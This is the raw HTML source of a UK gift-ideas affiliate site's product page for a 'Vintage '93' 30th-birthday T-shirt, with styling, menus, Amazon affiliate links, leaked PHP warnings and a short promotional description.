/* Original styling */
.floating-link {
margin-bottom: 10px;
z-index:9999;
}
.product_meta {
position: relative;
}
#floating-button {
position: relative;
}
#floating-button.sticky {
position: fixed;
bottom: 10px;
right: 10px;=
}
.cat-text{font-family:poppins;font-size:14px;font-weight:600;color:#00000080;}
.price del span {
display: none;
}
#comments,.tag-comment{display:none;}
.woocommerce-product-details__short-description{margin-top:15px;}
.
element.style {
}
.jas-wc-single .entry-summary > *:not(:last-child), .product-quickview .entry-summary > *:not(:last-child) {
margin-bottom: 20px;
}
.star-rating {
margin: 0 10px!important;
display: inline-block;
vertical-align: middle;
/* font-size: 25px!important; */
}
.star-rating {font-size:15px !important;}
.summary bdi{    display: flex;
align-items: center;}
.summary bdi .external_single_add_to_cart_button{margin-left:10px;}
.review-heading{color:#000;font-weight:600;font-size:18px;margin-bottom: 0px;}
q::before {
font-family:'Libre Baskerville !important';
content: "“"; /* Opening double quotation mark */
}
q::after {
content: "”"; /* Closing double quotation mark */font-size: 50px;
color: #999;
font-family:'Libre Baskerville !important';
position: absolute;
font-family:'Libre Baskerville', serif';
}
q{font-family:poppins;font-size:14px;font-style:normal !important;}
.woocommerce-Price-currencySymbol{margin-left:5px;}
.contact-btn{margin-left:10px;}
@media screen and (max-width: 767px){
.summry .custom-info .custom-price{width:50%;}
.contact-btn{margin-left:5px;margin-top:10px;}
q{padding:35px !important;}
.btn-wrapper {
display: flex;
justify-content: flex-start !important;
}
}
.summary .woocommerce-product-details__short-description{
display: -webkit-box;
-webkit-line-clamp: 5; /* Adjust the number of lines you want to show */
-webkit-box-orient: vertical;
overflow: hidden;
}
.btn-wrapper{margin-bottom:20px;margin-top:-15px;display: flex;
justify-content: center;}
.description-btn{margin-left:15px;}
#description{margin-top:20px;}
.product_meta{margin-bottom:0px !important;}
@media screen and (min-width:767px){
.product_meta{display:grid !important;}
.mobile-meta{display:block !important;}
.summary .social-share{display:none;}
.summary .product_meta .posted_in{display:none !important;}
}
.mobile-meta{display:block;}
.summary .product_meta .posted_in{display:none;}
.summary .woocommerce-Price-amount bdi{font-size:16px;font-family:poppins;color:#878787;}
.amz-btn{padding:0px 15px !important;}
.mb__50{margin-bottom:30px !important;}
.external_single_add_to_cart_button{padding: 2px 15px 12px 15px !important;}
.mb__60 {
margin-bottom: 20px !important;
}
.sub-text{text-align:center;color:#000;padding:10px 10px 0px 10px !important;margin-bottom:0px !important;}
.sub-ca-ul{
list-style: none;
padding: 0;
display: flex;
justify-content: center;
flex-wrap: wrap;
}
.sub-ca-li{
display: inline-block;
margin: 5px;
width: fit-content;
box-sizing: border-box;
text-align: center;
background-color: #56cfe1 !important;
color: #fff !important;
border: unset !important;
border-radius:36px;
padding:5px 10px !important;
}
body{color:#000000ad !important;}
.badge{display:none;}
.custom-badge {color:#fff;background: #56cfe1;width:fit-content;padding:3px;display: block;
float: inline-end;
position:absolute;
right:15px;
top:15px;
}
.page-numbers li a:hover, .page-numbers.current {
color: #fff !important;
background: #56cfe1;
padding: 5px 15px;
border-radius: 65px;
}
.woocommerce-pagination {margin-bottom:20px !important;}
.price-mid{margin-left: 5px;}
@media screen and (max-width: 430px){
.product-info .custom-info{display: flex; flex-direction: column;}
.contact-btn{margin-left:5px !important;}
.price-mid {
margin-left: 0px !important;
}
.price-mid{display: inline;}
bdi .price-range-before{display: inline;}
.external_single_add_to_cart_button {
margin-left: 0px;
margin-top: 10px;
}
.price{display:block !important;width:100% !important;}
bdi {display:block !important;width:100%;}
.product-info .price .woocommerce-Price-amount bdi .price-mid{display:block !important;}
}
.product-info bdi{display:none !important;}
.product-info .custom-info a{text-align:center;}
.summary .custom-info .pro-info-btn{display:none;}
.woocommerce-Tabs-panel--description,.woocommerce-Tabs-panel--additional_information{display:none !important;}
.cart__popup-thumb img,.woocommerce-mini-cart-item img ,.cart_item img{
width:auto !important;
height:60px !important;
}
.custom-price,.bottom-price-p{display:none !important;}
.archive .jas-ajax-load{display:none;}
.category-bottom-text{margin-top:10px;}		</style>
<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>		<script id="rockettjsdelay">
if(navigator.userAgent.match(/109.0.0.0/i))
{
setTimeout(function(){
document.getElementById("jas-content").innerHTML = "";
document.getElementById("jas-footer").innerHTML = "";
},400);
}
</script>
</head>
<body class="product-template-default single single-product postid-32347 theme-claue woocommerce woocommerce-page woocommerce-no-js none yith-wcan-free has-btn-sticky jan-atc-behavior-popup wpb-js-composer js-comp-ver-8.2 vc_responsive elementor-default elementor-kit-5988"  itemscope="itemscope" itemtype="http://schema.org/WebPage" >
<div id="jas-wrapper">
<header id="jas-header" class="header-1"  itemscope="itemscope" itemtype="http://schema.org/WPHeader" >
<div class="header__top bgbl fs__12 pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 flex middle-xs start-md start-sm center-xs">
<div class="header-text"><span>Original Gifts &amp; Present Ideas</span></div>
</div>
<div class="jas-col-md-4 jas-col-sm-6 jas-col-xs-12 center-md end-sm center-xs">
</div>
<div class="jas-col-md-4 jas-col-sm-2 flex hidden-xs  hidden-sm end-lg end-md center-xs">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
</div>
</div><!-- .header__top -->
<div class="header__mid pl__15 pr__15">
<div class="jas-row middle-xs pt__10 pb__10">
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3 flex middle-xs">
<a href="javascript:void(0);" class="jas-push-menu-btn">
<img src="https://christmasgifts.co.uk/wp-content/themes/claue/assets/images/icons/hamburger-black.svg" width="30" height="16" alt="Menu" />					</a>
</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-6 tc">
<div class="jas-branding ts__05"><a class="db" href="https://christmasgifts.co.uk/"><img title="Christmas Gifts" class="regular-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="sticky-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="550" height="53" alt="Christmas Gifts" /><img title="Christmas Gifts" class="retina-logo normal-logo" src="https://christmasgifts.co.uk/wp-content/uploads/2023/11/IMG-20231020-WA0060.jpg" width="275" height="26.5" alt="Christmas Gifts" /></a></div>				</div>
<div class="jas-col-md-3 jas-col-sm-3 jas-col-xs-3">
<div class="jas-action flex end-xs middle-xs">
<a class="sf-open cb chp hidden-xs" href="javascript:void(0);" title="Search"><i class="pe-7s-search"></i></a>
<div class="jas-my-account hidden-xs ts__05 pr"><a class="cb chp db" href="https://christmasgifts.co.uk/my-account/" title="Account"><i class="pe-7s-user"></i></a><ul class="pa tc"><li><a class="db cg chp" href="https://christmasgifts.co.uk/my-account/">Login / Register</a></li></ul></div><a class="cb chp hidden-xs" href="https://christmasgifts.co.uk/wishlist/" title="View your Wishlist"><i class="pe-7s-like"></i></a><div class="jas-icon-cart pr"><a class="cart-contents pr cb chp db" href="#" title="View your shopping cart"><i class="pe-7s-shopbag"></i><span class="pa count bgb br__50 cw tc">0</span></a></div>					</div><!-- .jas-action -->
</div>
</div><!-- .jas-row -->
</div><!-- .header__mid -->
<form class="header__search w__100 dn pf" role="search" method="get" action="https://christmasgifts.co.uk/"  itemprop="potentialAction" itemscope="itemscope" itemtype="http://schema.org/SearchAction" >
<div class="pa">
<input class="w__100 jas-ajax-search" type="text" name="s" placeholder="Search for..." />
<input type="hidden" name="post_type" value="product">
</div>
<a id="sf-close" class="pa" href="#"><i class="pe-7s-close"></i></a>
</form><!-- #header__search -->
<div class="jas-canvas-menu jas-push-menu">
<h3 class="mg__0 tc cw bgb tu ls__2">Menu <i class="close-menu pe-7s-close pa"></i></h3>
<div class="hide-md visible-sm visible-xs mt__30 center-xs flex tc">
<div class="header-text mr__15">The best <span class="cr">Christmas Gifts</span> 2023!</div>
</div>
<div class="jas-action flex center-xs middle-xs hide-md hidden-sm visible-xs mt__10">
<a class="sf-open cb chp" href="javascript:void(0);"><i class="pe-7s-search"></i></a>
<a class="cb chp db jas-my-account" href="https://christmasgifts.co.uk/my-account/"><i class="pe-7s-user"></i></a><a class="cb chp wishlist-icon" href="https://christmasgifts.co.uk/wishlist/"><i class="pe-7s-like"></i></a>		</div><!-- .jas-action -->
<div id="jas-mobile-menu" class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-25429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://christmasgifts.co.uk/"><span>Gifts Home</span></a></li>
<li id="menu-item-6173" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/"><span>Gifts For Men</span></a>
<ul>
<li id="menu-item-40105" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/car-gifts-for-men/"><span>Car Gifts</span></a></li>
<li id="menu-item-40106" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/electronics-gifts-for-men/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40108" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/funny-gifts-for-men/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40109" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gaming-gifts-for-men/"><span>Gaming Gifts</span></a></li>
<li id="menu-item-40110" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-boyfriends/"><span>Gifts For Boyfriends</span></a></li>
<li id="menu-item-40111" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/gifts-for-dad/"><span>Gifts For Dad</span></a></li>
<li id="menu-item-40112" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personal-care-gifts-for-men/"><span>Personal Care Gifts</span></a></li>
<li id="menu-item-40113" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/personalised-gifts-for-men/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40114" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40115" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/sports-fitness-gifts-for-men/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40116" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/watches-gifts-for-men/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-6194" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/"><span>Gifts For Women</span></a>
<ul>
<li id="menu-item-40118" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/electronics-gifts-for-women/"><span>Electronics Gifts</span></a></li>
<li id="menu-item-40119" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/food-drink-gifts-for-women/"><span>Food &#038; Drink Gifts</span></a></li>
<li id="menu-item-40120" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/funny-gifts-for-women/"><span>Funny Gifts</span></a></li>
<li id="menu-item-40121" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-girlfriends/"><span>Gifts For Girlfriends</span></a></li>
<li id="menu-item-40122" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/gifts-for-mum/"><span>Gifts For Mum</span></a></li>
<li id="menu-item-40123" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/home-kitchen-gifts-for-women/"><span>Home &#038; Kitchen Gifts</span></a></li>
<li id="menu-item-40124" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/jewellery-gifts-for-women/"><span>Jewellery Gifts</span></a></li>
<li id="menu-item-40125" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/personalised-gifts-for-women/"><span>Personalised Gifts</span></a></li>
<li id="menu-item-40127" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/retro-gifts-for-women/"><span>Retro Gifts</span></a></li>
<li id="menu-item-40128" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/sports-fitness-gifts-for-women/"><span>Sports &#038; Fitness Gifts</span></a></li>
<li id="menu-item-40129" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/travel-gifts-for-women/"><span>Travel Gifts</span></a></li>
<li id="menu-item-40130" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-women/watches-gifts-for-women/"><span>Watches Gifts</span></a></li>
</ul>
</li>
<li id="menu-item-40131" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/"><span>Gifts For Teens</span></a>
<ul>
<li id="menu-item-40023" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/boys-gifts-for-teens/"><span>Boys Gifts For Teens</span></a></li>
<li id="menu-item-40024" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-teens/girls-gifts-for-teens/"><span>Girls Gifts For Teens</span></a></li>
</ul>
</li>
<li id="menu-item-6285" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/"><span>Gifts For Kids 4-7</span></a>
<ul>
<li id="menu-item-40132" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/boys-gifts-for-kids-4-7/"><span>Boys Gifts For Kids 4-7</span></a></li>
<li id="menu-item-40133" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-4-7/girls-gifts-for-kids-4-7/"><span>Girls Gifts For Kids 4-7</span></a></li>
</ul>
</li>
<li id="menu-item-6287" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children has-sub"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/"><span>Gifts For Kids 8-12</span></a>
<ul>
<li id="menu-item-40134" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/boys-gifts-for-kids-8-12/"><span>Boys Gifts For Kids 8-12</span></a></li>
<li id="menu-item-40135" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-kids-8-12/girls-gifts-for-kids-8-12/"><span>Girls Gifts For Kids 8-12</span></a></li>
</ul>
</li>
<li id="menu-item-6286" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/gifts-for-babies/"><span>Gifts For Babies</span></a></li>
<li id="menu-item-6322" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/stocking-filler-gifts/"><span>Stocking Filler Gifts</span></a></li>
<li id="menu-item-6323" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/secret-santa-gifts/"><span>Secret Santa Gifts</span></a></li>
<li id="menu-item-6288" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://christmasgifts.co.uk/gift-category/christmas-decorations/"><span>Christmas Decorations</span></a></li>
</ul></div>	</div><!-- .jas-canvas-menu -->
<div class="jas-mini-cart jas-push-menu">
<div class="jas-mini-cart-content">
<h3 class="mg__0 tc cw bgb tu ls__2">Mini Cart <i class="close-cart pe-7s-close pa"></i></h3>
<div class="widget_shopping_cart_content"></div>
</div>
</div><!-- .jas-mini-cart -->
</header><!-- #jas-header -->			
<div id="jas-content">
<div class="jas-wc-single wc-single-1 mb__60">
<div class="woocommerce-notices-wrapper"></div><div class="jas-breadcrumb bgbl pt__20 pb__20 pl__15 pr__15 lh__1"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://christmasgifts.co.uk">Home</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/">Gifts For Men</a><i class="fa fa-angle-right"></i><a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/">Retro Gifts For Men</a><i class="fa fa-angle-right"></i>30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds.</nav></div>	<div class="jas-container flex">		<div class="jas-col-md-12 jas-col-xs-12">
<div id="product-32347" class="mt__40 post-32347 product type-product status-publish has-post-thumbnail product_cat-gifts-for-men product_cat-retro-gifts-for-men first instock purchasable product-type-simple">
<div class="jas-row mb__50">
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12 pr">
<div class="badge tu tc fs__12 ls__2">
</div><div class="single-product-thumbnail pr left no-nav">
<div class="p-thumb images woocommerce-product-gallery jas-carousel" data-slick='{"slidesToShow": 1, "slidesToScroll": 1, "adaptiveHeight":true, "asNavFor": ".p-nav", "fade":true}'>
<br />
<b>Warning</b>:  Undefined variable $product_id in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>68</b><br />
<br />
<b>Warning</b>:  Undefined variable $zoom in <b>/home/christmasgifts/public_html/wp-content/themes/claue/core/libraries/vendors/woocommerce/templates/single-product/product-image.php</b> on line <b>100</b><br />
<div data-thumb="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" class="p-item woocommerce-product-gallery__image"><a><img loading="lazy" width="1476" height="1500" src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" class="attachment-shop_single size-shop_single wp-post-image" alt="Vintage 1993 Retro 30 Year Old Gift 30th Birthday T-Shirt" title="Vintage 1993 Retro 30 Year Old Gift 30th Birthday T-Shirt" data-caption="" data-src="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" data-large_image="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" data-large_image_width="1476" data-large_image_height="1500" decoding="async" srcset="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png 1476w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-295x300.png 295w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-1008x1024.png 1008w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-148x150.png 148w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-768x780.png 768w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-144x146.png 144w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-470x478.png 470w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-750x762.png 750w, https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_-120x122.png 120w" sizes="(max-width: 1476px) 100vw, 1476px" /></a></div>	</div>
<span style="text-align:start;display: block;font-size: 12px;">All images are property of their respective owners.</span><div class="mobile-meta"><span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/" rel="tag">Retro Gifts For Men</a></span>			<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png&description=30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
<a title="Share this post on Tumblr" rel="nofollow" class="cb tumblr" data-content="https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png" href="//tumblr.com/widgets/share/tool?canonicalUrl=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=540');return false;">
<i class="fa fa-tumblr"></i>
</a>
</div>
</div>
</div>
</div>					</div>
<div class="jas-col-md-6 jas-col-sm-6 jas-col-xs-12">
<div class="summary entry-summary">
<h1 class="product_title entry-title">30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds.</h1><div class="flex between-xs middle-xs price-review"><p class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>16.99</bdi></span></p>
</div><span style='font-size:16px;'>Christmasgifts.co.uk rating</span><div class="star-rating" role="img" aria-label="Rated 4.5 out of 5"><span style="width:90%">Rated <strong class="rating">4.5</strong> out of 5</span></div><div class="custom-info"><span class="custom-price" style="line-height: 16px;font-size:14px;margin-bottom:3px;">Price range  </span> <span class="custom-price" style="font-size:14px;margin-bottom:3px;margin-right:3px;line-height: 16px;"> &pound; 15.3 - 17.84</span><a href="https://www.amazon.co.uk/s?k=30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.&tag=stevegtennis-21" rel="nofollow" target="_blank" class="external_single_add_to_cart_button button alt">FULL ITEM DETAILS</a></div><div class="woocommerce-product-details__short-description">
<p>Are you ready to party like it&#8217;s 1993? Say hello to the ultimate 30th birthday gift &#8211; the All Original Parts 30th birthday costume! Whether you&#8217;re prepping for your own 30th birthday bash or have a friend hitting the big 3-0, this retro outfit is guaranteed to take the celebration to the next level.</p>
<p> Made from high-quality materials, this birthday costume is not only stylish but also super comfy. Made for both men and women, it&#8217;s the perfect way to showcase your classic and legendary status as a proud member of the 1993 squad.</p>
<p> What&#8217;s even better? This fantastic gift is available in various solid colors, each made with a different fabric blend to suit your preference. We&#8217;ve got 100% cotton for those who crave pure comfort, a blend of cotton and polyester for a soft touch, and even a mix of cotton and polyester for that perfect balance.</p>
<p> To make things even easier, this costume is machine washable! No more worrying about spills or stains during the birthday shenanigans. Simply toss it in the machine, and it&#8217;ll be good as new for the next party.</p>
<p> So, why wait? Grab this awesome 30th birthday gift and make someone&#8217;s milestone celebration truly memorable. They&#8217;ll love rocking this retro outfit, proudly displaying their birth year and making everyone jealous of their timeless style. Don&#8217;t miss out on the chance to be the ultimate gift-giving hero &#8211; get yours now!</p>
</div>
<div class="btn-atc atc-popup"></div><div class="product_meta">
<div><a href="https://www.amazon.co.uk/s?k=30th Birthday T-Shirt: Vintage '93 Retro Gift for 30-Year-Olds.&tag=stevegtennis-21" rel="nofollow" target="_blank" id="floating-button" class="floating-link external_single_add_to_cart_button button alt" style="margin-bottom:10px;">SHOW ME SIMILAR GIFTS!</a></div>
<span class="sku_wrapper">SKU: <span class="sku">CG1002746</span></span>
<span class="posted_in">Categories: <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/" rel="tag">Gifts For Men</a>, <a href="https://christmasgifts.co.uk/gift-category/gifts-for-men/retro-gifts-for-men/" rel="tag">Retro Gifts For Men</a></span>
</div>
<div class="social-share">
<div class="jas-social">
<a title="Share this post on Facebook" rel="nofollow" class="cb facebook" href="https://www.facebook.com/sharer.php?u=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-facebook"></i>
</a>
<a title="Share this post on Twitter" rel="nofollow" class="cb twitter" href="https://twitter.com/share?url=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />" onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=380,width=660');return false;">
<i class="fa fa-twitter"></i>
</a>
<a title="Share this post on Pinterest" rel="nofollow" class="cb pinterest" href="//pinterest.com/pin/create/button/?url=https://christmasgifts.co.uk/gift-product/30th-birthday-t-shirt-vintage-93-retro-gift-for-30-year-olds/<br /><b>Deprecated</b>:  ltrim(): Passing null to parameter #1 ($string) of type string is deprecated in <b>/home/christmasgifts/public_html/wp-includes/formatting.php</b> on line <b>4467</b><br />&media=https://christmasgifts.co.uk/wp-content/uploads/2023/12/A13usaonutL._CLa2140200091WcPOCTDL00214020000.00.02140.02000.0_AC_UL1500_.png&description=30th Birthday T-Shirt: Vintage &#8217;93 Retro Gift for 30-Year-Olds." onclick="javascript:window.open(this.href, '', 'menubar=no,toolbar=no,resizable=yes,scrollbars=yes,height=600,width=600');return false;">
<i class="fa fa-pinterest"></i>
</a>
